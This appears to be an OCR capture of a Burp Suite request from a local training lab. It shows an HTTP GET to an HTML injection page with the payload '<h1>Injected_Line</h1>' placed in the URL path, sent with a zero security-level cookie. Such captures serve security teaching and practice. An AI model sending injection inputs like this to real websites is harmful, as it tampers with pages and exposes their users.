 Pretty Raw \n Actions
1 GET /htmli_current_url.php/<h1>Injected_Line</h1> HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/portal.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: security_level=0; PHPSESSID=bglo5u4jhbfc4bkrba9qsdkv17
17 Connection: close
18
INSPECTOR